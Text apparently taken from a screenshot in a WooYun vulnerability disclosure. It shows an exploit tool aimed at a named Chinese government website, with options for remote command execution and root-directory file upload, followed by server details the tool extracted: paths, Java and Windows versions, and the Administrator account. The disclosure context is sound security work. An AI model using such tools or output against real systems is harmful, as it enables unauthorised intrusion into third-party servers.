 目标地址: http://www.haaic.gov.cn/homepage.action
字符集: UTF-8 提交方式: GET 空格编码
服务器信息 远程命令执行 上传文件到根目录 自定义路径
网站物理路径: D:\tomcat-80\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_13\jre
java.version: 1.6.0_13
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\tomcat-80\bin
java.class.version: 50.0
www.wooyun.org